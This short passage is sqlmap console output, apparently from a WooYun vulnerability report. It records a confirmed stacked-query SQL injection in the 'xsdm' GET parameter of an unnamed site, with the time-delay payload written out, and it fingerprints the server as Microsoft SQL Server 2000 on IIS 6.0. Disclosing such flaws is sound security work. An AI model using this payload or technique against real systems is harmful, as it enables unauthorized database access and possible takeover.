 [16:07:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:07:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xsdm (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: xsdm=001';WAITFOR DELAY '0:0:5'--
---
[16:07:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000